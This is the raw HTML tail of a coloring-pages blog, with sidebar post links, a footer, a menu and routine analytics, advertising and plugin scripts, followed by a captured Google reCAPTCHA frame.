																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Minions%20Coloring%20Pages%20Printable%20Lovely%20Free%20Coloring%20Pages%20Printable%20to%20Color%20Kids%20and-684629-480x650.png" href="https://fantasticconcept.com/minions-coloring-pages-printable/" title="21 Best Minions Coloring Pages Printable"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/minions-coloring-pages-printable/" rel="bookmark" title="21 Best Minions Coloring Pages Printable">
											21 Best Minions Coloring Pages Printable										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Adult%20Coloring%20Books%20for%20Men%20Elegant%20Hipster%20Coloring%20Pages%20Printable%202019-278504-480x650.png" href="https://fantasticconcept.com/adult-coloring-books-for-men/" title="The Best Ideas for Adult Coloring Books for Men"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/adult-coloring-books-for-men/" rel="bookmark" title="The Best Ideas for Adult Coloring Books for Men">
											The Best Ideas for Adult Coloring Books for Men										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Elf%20Coloring%20Pages%20Printable%20Unique%20Elf%20the%20Shelf%20Color%20Pages%20Free%20Coloring%20Pages-829858-480x650.png" href="https://fantasticconcept.com/elf-coloring-pages-printable/" title="The Best Elf Coloring Pages Printable"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/elf-coloring-pages-printable/" rel="bookmark" title="The Best Elf Coloring Pages Printable">
											The Best Elf Coloring Pages Printable										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Printable%20Wedding%20Coloring%20Books%20Lovely%20Printable%20Personalized%20Wedding%20Coloring%20Activity%20by-923685-480x650.png" href="https://fantasticconcept.com/printable-wedding-coloring-books/" title="The 21 Best Ideas for Printable Wedding Coloring Books"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/printable-wedding-coloring-books/" rel="bookmark" title="The 21 Best Ideas for Printable Wedding Coloring Books">
											The 21 Best Ideas for Printable Wedding Coloring Books										</a>
									</h4>
																	</div>
							</div>
						</li>
										</ul>

			</aside>					</div>
							</div>
		</div>



<footer id="footer-section" class="penci-footer-social-media penci-lazy footer-social-remove-circle" itemscope itemtype="https://schema.org/WPFooter">
	<div class="container container-1400">
					<div class="footer-socials-section">
				<ul class="footer-socials">
											<li><a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i><span>Facebook</span></a></li>
																<li><a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i><span>Twitter</span></a></li>
																<li><a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i><span>Instagram</span></a></li>
																<li><a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i><span>Pinterest</span></a></li>
																																									<li><a href="/cdn-cgi/l/email-protection#611509041209080f18080504001221060c00080d4f020e0c"><i class="penci-faicon fa fa-envelope" ></i><span>Email</span></a></li>
																																																																																																																																											</ul>
			</div>
									<div class="footer-logo-copyright footer-not-logo footer-not-gotop">
				
				
									<div id="footer-copyright">
						<p>@2020 - All Right Reserved. Designed and Developed by <a ref="nofollow" href="https://fantasticconcept.com/" target="_blank">FantasticConcept</a></p>
					</div>
											</div>
							<div class="penci-go-to-top-floating"><i class="penci-faicon fa fa-angle-up" ></i></div>
			</div>
</footer>

</div><!-- End .wrapper-boxed -->
<div class="penci-menu-hbg-overlay"></div>
<div class="penci-menu-hbg penci-vernav-hide penci-menu-hbg-right">
	<div class="penci-menu-hbg-inner">
				<a id="penci-close-hbg"><i class="penci-faicon fa fa-close" ></i></a>
						<div class="penci-hbg-header">
							<div class="penci-hbg-logo site-branding">
											<a href="https://fantasticconcept.com/"><img class="penci-lazy" src="https://fantasticconcept.com/wp-content/themes/soledad/images/penci-holder.png" data-src="https://fantasticconcept.com/wp-content/uploads/2020/01/logo.v1.cropped.png" alt="Home, Family, Style and Art Ideas"/></a>
									</div>
						</div>
						<div class="penci-hbg-content penci-sidebar-content style-4 pcalign-left">
						<ul id="menu-menu-home-2" class="menu menu-hgb-main"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-396006"><a href="https://fantasticconcept.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1196"><a href="https://fantasticconcept.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1195"><a href="https://fantasticconcept.com/privacy-policy/">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1197"><a href="https://fantasticconcept.com/contact-us/">Contact US</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://fantasticconcept.com/earnings-disclaimer/">Earnings Disclaimer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1199"><a href="https://fantasticconcept.com/terms-of-use/">Terms of Use</a></li>
</ul>					</div>
		<div class="penci-hbg-footer">
			<div class="penci_menu_hbg_ftext">@2020 - All Right Reserved. Designed and Developed by <a ref="nofollow" href="https://fantasticconcept.com/" target="_blank">FantasticConcept</a></div>												<div class="header-social sidebar-nav-social penci-hbg-social-style-1">
						<div class="inner-header-social">
			<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
				<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
				<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i></a>
				<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i></a>
									<a href="/cdn-cgi/l/email-protection#8cf8e4e9ffe4e5e2f5e5e8e9edffccebe1ede5e0a2efe3e1"><i class="penci-faicon fa fa-envelope" ></i></a>
																											</div>					</div>
							
		</div>
	</div>
</div>
<div id="fb-root"></div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">var jQueryScriptOutputted = false;function initJQuery() {if (typeof(jQuery) == "undefined") {if (!jQueryScriptOutputted) {jQueryScriptOutputted = true;document.write("<scr" + "ipt type=\"text/javascript\" src=\"https://code.jquery.com/jquery-1.8.2.min.js\"></scr" + "ipt>");}setTimeout("initJQuery()", 50);}}initJQuery();</script><script type="text/javascript">jQuery(document).ready(function() {
jQuery(".5d5efb7bc3cd0ca775e1da8d61bef051").click(function() {
jQuery.post(
"https://fantasticconcept.com/wp-admin/admin-ajax.php", {
"action": "quick_adsense_onpost_ad_click",
"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
"quick_adsense_nonce": "dab00f6a21",
}, function(response) { }
);
});
});
</script><script type='text/javascript' id='jpibfi-script-js-extra'>
/* <![CDATA[ */
var jpibfi_options = {"hover":{"siteTitle":"Home, Family, Style and Art Ideas","image_selector":".jpibfi_container img","disabled_classes":"wp-smiley;nopin","enabled_classes":"","min_image_height":0,"min_image_height_small":0,"min_image_width":0,"min_image_width_small":0,"show_on":"[front],[home],[single],[page],[archive],[search],[category]","disable_on":"","show_button":"hover","button_margin_bottom":20,"button_margin_top":20,"button_margin_left":20,"button_margin_right":20,"button_position":"top-left","description_option":["img_title","img_alt","post_title"],"transparency_value":0.2,"pin_image":"default","pin_image_button":"square","pin_image_icon":"circle","pin_image_size":"normal","custom_image_url":"","scale_pin_image":false,"pin_linked_url":true,"pinImageHeight":54,"pinImageWidth":54,"scroll_selector":"","support_srcset":false}};
/* ]]> */
</script>
<script type='text/javascript' src='https://fantasticconcept.com/wp-content/plugins/jquery-pin-it-button-for-images/js/jpibfi.client.js?ver=3.0.6' id='jpibfi-script-js'></script>
<script type='text/javascript' src='https://fantasticconcept.com/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/main.js?ver=5.8.12' id='wl-pin-main-js'></script>
<script type='text/javascript' id='wl-pin-main-js-after'>
jQuery(document).ready(function(){jQuery(".is-cropped img").each(function(){jQuery(this).attr("style", "min-height: 120px;min-width: 100px;");});jQuery(".avatar").attr("style", "min-width: unset; min-height: unset;");});
</script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
/* ]]> */
</script>
<script type='text/javascript' src='https://fantasticconcept.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' src='https://fantasticconcept.com/wp-content/themes/soledad/js/libs-script.min.js?ver=7.3.1' id='penci-libs-js-js'></script>
<script type='text/javascript' id='main-scripts-js-extra'>
/* <![CDATA[ */
var ajax_var_more = {"url":"https:\/\/fantasticconcept.com\/wp-admin\/admin-ajax.php","nonce":"50bbe8eb6e","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
/* ]]> */
</script>
<script type='text/javascript' src='https://fantasticconcept.com/wp-content/themes/soledad/js/main.js?ver=7.3.1' id='main-scripts-js'></script>
<script type='text/javascript' id='penci_ajax_like_post-js-extra'>
/* <![CDATA[ */
var ajax_var = {"url":"https:\/\/fantasticconcept.com\/wp-admin\/admin-ajax.php","nonce":"50bbe8eb6e","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
/* ]]> */
</script>
<script type='text/javascript' src='https://fantasticconcept.com/wp-content/themes/soledad/js/post-like.js?ver=7.3.1' id='penci_ajax_like_post-js'></script>
<script type='text/javascript' src='https://fantasticconcept.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-5112786253161040"
     data-ad-slot="1374768643"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4381615,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4381615&101" alt="web stats" border="0"></a></noscript>
<!-- Histats.com  END  -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2d50c509981741c385a5bdc631f35a30","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 117
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="OZMIMDTBfBAj2X6EwSk86A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768998047205');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>